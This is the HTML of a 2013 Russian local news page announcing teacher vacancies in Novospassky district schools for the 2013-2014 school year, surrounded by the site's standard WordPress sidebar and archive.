		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2013/08/07/%d1%82%d1%80%d0%b5%d0%b1%d1%83%d1%8e%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8/" rel="bookmark"><time class="entry-date" datetime="2013-08-07T09:20:00+00:00">07.08.2013  09:20</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Вакансии образовательных учреждений МО «Новоспасский район» на 2013-2014<br />
учебный год (для просмотра кликните по таблице)Отдел образования МО &#171;Новоспасский район&#187;</p>
<p><a href="http://www.novospasskoe-city.ru/news/trebujutsja_pedagogi/2013-08-07-4499">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-11796 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Навигация по записям		</h1>
		<div class="nav-links">
			<a href="http://uber-news.ru/2013/08/07/%d0%bd%d0%b5%d1%84%d1%82%d1%8f%d0%bd%d0%b8%d0%ba-%d1%83%d0%b6%d0%b5-%d1%87%d0%b5%d0%bc%d0%bf%d0%b8%d0%be%d0%bd/" rel="prev"><span class="meta-nav">Предыдущая запись</span>«Нефтяник» уже чемпион?</a><a href="http://uber-news.ru/2013/08/07/%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88%d0%b0%d1%8e%d1%82-%d0%bd%d0%b0-%d1%8f%d1%80%d0%bc%d0%b0%d1%80%d0%ba%d1%83/" rel="next"><span class="meta-nav">Следующая запись</span>ПРИГЛАШАЮТ НА ЯРМАРКУ</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ваши удобные НОВОСТИ</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Рубрики</h1><nav aria-label="Рубрики">
			<ul>
					<li class="cat-item cat-item-10"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/">Авто</a> (342)
</li>
	<li class="cat-item cat-item-7"><a href="http://uber-news.ru/category/%d0%b0%d1%84%d0%b8%d1%88%d0%b0/">Афиша</a> (72)
</li>
	<li class="cat-item cat-item-13"><a href="http://uber-news.ru/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> (192)
</li>
	<li class="cat-item cat-item-15"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/">К вашему сведению</a> (492)
</li>
	<li class="cat-item cat-item-11"><a href="http://uber-news.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb/">Криминал</a> (386)
</li>
	<li class="cat-item cat-item-8"><a href="http://uber-news.ru/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">Культура</a> (147)
</li>
	<li class="cat-item cat-item-18"><a href="http://uber-news.ru/category/%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">Мнение</a> (56)
</li>
	<li class="cat-item cat-item-17"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%bf%d0%b0%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/">Новоспасские вести</a> (368)
</li>
	<li class="cat-item cat-item-23"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d1%81%d1%82%d0%b0/">Новости Южного куста</a> (20)
</li>
	<li class="cat-item cat-item-12"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a> (173)
</li>
	<li class="cat-item cat-item-4"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Общество</a> (1&nbsp;278)
</li>
	<li class="cat-item cat-item-14"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0/">Пресса</a> (169)
</li>
	<li class="cat-item cat-item-21"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%b8-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Природа и экология</a> (226)
</li>
	<li class="cat-item cat-item-5"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/">Происшествия</a> (591)
</li>
	<li class="cat-item cat-item-16"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">Реклама</a> (36)
</li>
	<li class="cat-item cat-item-19"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6/">Репортаж</a> (72)
</li>
	<li class="cat-item cat-item-6"><a href="http://uber-news.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a> (499)
</li>
	<li class="cat-item cat-item-22"><a href="http://uber-news.ru/category/%d1%82%d0%b0%d0%bb%d0%b0%d0%bd%d1%82%d1%8b-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0/">ТАЛАНТЫ РАЙОНА</a> (16)
</li>
	<li class="cat-item cat-item-20"><a href="http://uber-news.ru/category/%d1%86%d0%b8%d1%82%d0%b0%d1%82%d0%b0-%d0%b4%d0%bd%d1%8f/">Цитата дня</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://uber-news.ru/category/%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%ba%d0%b0/">Экономика</a> (330)
</li>
			</ul>

			</nav></aside><aside id="calendar-4" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Август 2013</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://uber-news.ru/2013/08/01/" aria-label="Записи, опубликованные 01.08.2013">1</a></td><td><a href="http://uber-news.ru/2013/08/02/" aria-label="Записи, опубликованные 02.08.2013">2</a></td><td><a href="http://uber-news.ru/2013/08/03/" aria-label="Записи, опубликованные 03.08.2013">3</a></td><td><a href="http://uber-news.ru/2013/08/04/" aria-label="Записи, опубликованные 04.08.2013">4</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/08/05/" aria-label="Записи, опубликованные 05.08.2013">5</a></td><td><a href="http://uber-news.ru/2013/08/06/" aria-label="Записи, опубликованные 06.08.2013">6</a></td><td><a href="http://uber-news.ru/2013/08/07/" aria-label="Записи, опубликованные 07.08.2013">7</a></td><td><a href="http://uber-news.ru/2013/08/08/" aria-label="Записи, опубликованные 08.08.2013">8</a></td><td><a href="http://uber-news.ru/2013/08/09/" aria-label="Записи, опубликованные 09.08.2013">9</a></td><td><a href="http://uber-news.ru/2013/08/10/" aria-label="Записи, опубликованные 10.08.2013">10</a></td><td><a href="http://uber-news.ru/2013/08/11/" aria-label="Записи, опубликованные 11.08.2013">11</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/08/12/" aria-label="Записи, опубликованные 12.08.2013">12</a></td><td><a href="http://uber-news.ru/2013/08/13/" aria-label="Записи, опубликованные 13.08.2013">13</a></td><td><a href="http://uber-news.ru/2013/08/14/" aria-label="Записи, опубликованные 14.08.2013">14</a></td><td><a href="http://uber-news.ru/2013/08/15/" aria-label="Записи, опубликованные 15.08.2013">15</a></td><td><a href="http://uber-news.ru/2013/08/16/" aria-label="Записи, опубликованные 16.08.2013">16</a></td><td><a href="http://uber-news.ru/2013/08/17/" aria-label="Записи, опубликованные 17.08.2013">17</a></td><td><a href="http://uber-news.ru/2013/08/18/" aria-label="Записи, опубликованные 18.08.2013">18</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/08/19/" aria-label="Записи, опубликованные 19.08.2013">19</a></td><td><a href="http://uber-news.ru/2013/08/20/" aria-label="Записи, опубликованные 20.08.2013">20</a></td><td><a href="http://uber-news.ru/2013/08/21/" aria-label="Записи, опубликованные 21.08.2013">21</a></td><td><a href="http://uber-news.ru/2013/08/22/" aria-label="Записи, опубликованные 22.08.2013">22</a></td><td><a href="http://uber-news.ru/2013/08/23/" aria-label="Записи, опубликованные 23.08.2013">23</a></td><td><a href="http://uber-news.ru/2013/08/24/" aria-label="Записи, опубликованные 24.08.2013">24</a></td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/08/26/" aria-label="Записи, опубликованные 26.08.2013">26</a></td><td><a href="http://uber-news.ru/2013/08/27/" aria-label="Записи, опубликованные 27.08.2013">27</a></td><td><a href="http://uber-news.ru/2013/08/28/" aria-label="Записи, опубликованные 28.08.2013">28</a></td><td><a href="http://uber-news.ru/2013/08/29/" aria-label="Записи, опубликованные 29.08.2013">29</a></td><td><a href="http://uber-news.ru/2013/08/30/" aria-label="Записи, опубликованные 30.08.2013">30</a></td><td><a href="http://uber-news.ru/2013/08/31/" aria-label="Записи, опубликованные 31.08.2013">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://uber-news.ru/2013/07/">&laquo; Июл</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://uber-news.ru/2013/09/">Сен &raquo;</a></span>
	</nav></div></aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Архив новостей</h1><nav aria-label="Архив новостей">
			<ul>
					<li><a href='http://uber-news.ru/2017/06/'>Июнь 2017</a>&nbsp;(9)</li>
	<li><a href='http://uber-news.ru/2017/05/'>Май 2017</a>&nbsp;(26)</li>
	<li><a href='http://uber-news.ru/2017/04/'>Апрель 2017</a>&nbsp;(24)</li>
	<li><a href='http://uber-news.ru/2017/03/'>Март 2017</a>&nbsp;(34)</li>
	<li><a href='http://uber-news.ru/2017/02/'>Февраль 2017</a>&nbsp;(35)</li>
	<li><a href='http://uber-news.ru/2017/01/'>Январь 2017</a>&nbsp;(31)</li>
	<li><a href='http://uber-news.ru/2016/12/'>Декабрь 2016</a>&nbsp;(138)</li>
	<li><a href='http://uber-news.ru/2016/11/'>Ноябрь 2016</a>&nbsp;(127)</li>
	<li><a href='http://uber-news.ru/2016/10/'>Октябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://uber-news.ru/2016/09/'>Сентябрь 2016</a>&nbsp;(180)</li>
	<li><a href='http://uber-news.ru/2016/08/'>Август 2016</a>&nbsp;(157)</li>
	<li><a href='http://uber-news.ru/2016/07/'>Июль 2016</a>&nbsp;(131)</li>
	<li><a href='http://uber-news.ru/2016/06/'>Июнь 2016</a>&nbsp;(165)</li>
	<li><a href='http://uber-news.ru/2016/05/'>Май 2016</a>&nbsp;(166)</li>
	<li><a href='http://uber-news.ru/2016/04/'>Апрель 2016</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2016/03/'>Март 2016</a>&nbsp;(158)</li>
	<li><a href='http://uber-news.ru/2016/02/'>Февраль 2016</a>&nbsp;(140)</li>
	<li><a href='http://uber-news.ru/2016/01/'>Январь 2016</a>&nbsp;(124)</li>
	<li><a href='http://uber-news.ru/2015/12/'>Декабрь 2015</a>&nbsp;(147)</li>
	<li><a href='http://uber-news.ru/2015/11/'>Ноябрь 2015</a>&nbsp;(122)</li>
	<li><a href='http://uber-news.ru/2015/10/'>Октябрь 2015</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2015/09/'>Сентябрь 2015</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2015/08/'>Август 2015</a>&nbsp;(75)</li>
	<li><a href='http://uber-news.ru/2015/07/'>Июль 2015</a>&nbsp;(95)</li>
	<li><a href='http://uber-news.ru/2015/06/'>Июнь 2015</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2015/05/'>Май 2015</a>&nbsp;(112)</li>
	<li><a href='http://uber-news.ru/2015/04/'>Апрель 2015</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2015/03/'>Март 2015</a>&nbsp;(133)</li>
	<li><a href='http://uber-news.ru/2015/02/'>Февраль 2015</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2015/01/'>Январь 2015</a>&nbsp;(98)</li>
	<li><a href='http://uber-news.ru/2014/12/'>Декабрь 2014</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2014/11/'>Ноябрь 2014</a>&nbsp;(79)</li>
	<li><a href='http://uber-news.ru/2014/10/'>Октябрь 2014</a>&nbsp;(93)</li>
	<li><a href='http://uber-news.ru/2014/09/'>Сентябрь 2014</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2014/08/'>Август 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/07/'>Июль 2014</a>&nbsp;(113)</li>
	<li><a href='http://uber-news.ru/2014/06/'>Июнь 2014</a>&nbsp;(77)</li>
	<li><a href='http://uber-news.ru/2014/05/'>Май 2014</a>&nbsp;(110)</li>
	<li><a href='http://uber-news.ru/2014/04/'>Апрель 2014</a>&nbsp;(102)</li>
	<li><a href='http://uber-news.ru/2014/03/'>Март 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/02/'>Февраль 2014</a>&nbsp;(89)</li>
	<li><a href='http://uber-news.ru/2014/01/'>Январь 2014</a>&nbsp;(97)</li>
	<li><a href='http://uber-news.ru/2013/12/'>Декабрь 2013</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2013/11/'>Ноябрь 2013</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2013/10/'>Октябрь 2013</a>&nbsp;(141)</li>
	<li><a href='http://uber-news.ru/2013/09/'>Сентябрь 2013</a>&nbsp;(126)</li>
	<li><a href='http://uber-news.ru/2013/08/'>Август 2013</a>&nbsp;(108)</li>
	<li><a href='http://uber-news.ru/2013/07/'>Июль 2013</a>&nbsp;(115)</li>
	<li><a href='http://uber-news.ru/2013/06/'>Июнь 2013</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2013/05/'>Май 2013</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2013/04/'>Апрель 2013</a>&nbsp;(69)</li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='http://uber-news.ru/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526' id='twentyfourteen-script-js'></script>
</body>
</html>
